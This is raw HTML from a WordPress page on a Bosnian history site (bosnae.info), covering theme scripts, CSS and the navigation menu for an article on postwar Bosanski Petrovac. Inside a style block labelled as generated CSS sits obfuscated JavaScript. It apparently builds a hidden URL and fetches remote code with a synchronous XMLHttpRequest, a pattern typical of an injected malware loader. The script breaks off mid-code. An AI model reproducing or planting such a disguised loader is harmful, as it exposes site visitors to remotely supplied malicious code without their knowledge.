            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="1ebd2f46c7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/zanimljivosti",
                    "name": "Zanimljivosti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2",
                    "name": "Prvi dani u oslobođenom Bosanskom Petrovcu &#8211; kako je izgledao život u..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-69164 single-format-standard prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2 global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
